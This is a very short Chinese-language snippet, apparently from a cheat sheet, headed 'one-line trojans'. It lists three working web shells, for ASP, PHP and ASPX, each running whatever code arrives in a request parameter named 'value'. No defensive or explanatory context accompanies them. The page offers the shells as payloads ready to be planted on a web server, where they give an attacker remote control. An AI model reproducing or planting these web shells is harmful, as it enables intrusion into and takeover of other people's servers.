 一句话木马
asp一句话木马
<%execute (request("value"))%>
php一句话木马
<?php @eval($_POST[‘value’]);?>
aspx一句话木马
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>